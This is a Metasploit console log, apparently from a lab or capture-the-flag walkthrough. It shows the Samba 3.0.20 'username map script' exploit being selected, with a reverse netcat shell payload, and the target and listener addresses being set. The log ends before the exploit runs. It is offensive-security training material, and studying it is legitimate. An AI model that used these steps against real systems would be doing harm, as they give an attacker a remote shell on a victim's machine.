 msf6 > search samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.145
LHOST => 10.10.14.145